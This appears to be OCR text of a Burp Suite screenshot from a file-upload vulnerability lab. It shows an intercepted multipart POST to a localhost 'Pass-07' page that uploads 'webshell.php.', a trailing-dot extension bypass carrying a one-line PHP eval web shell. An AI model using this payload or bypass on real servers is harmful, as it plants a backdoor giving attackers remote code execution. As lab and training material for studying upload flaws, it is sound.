 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-07/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------374511145142075014242988387742
Content-Length: 390
Origin: http://localhost
Connection: close
Referer: http://localhost/Pass-07/index.php
Upgrade-Insecure-Requests: 1
-----------------------------374511145142075014242988387742
Content-Disposition: form-data; name="upload_file"; filename="webshell.php."
Content-Type: application/octet-stream
<?php @eval($_POST['x']);?>
-----------------------------374511145142075014242988387742
Content-Disposition: form-data; name="submit"
□□□
-----------------------------374511145142075014242988387742--
? < + > Type a search term 0 matches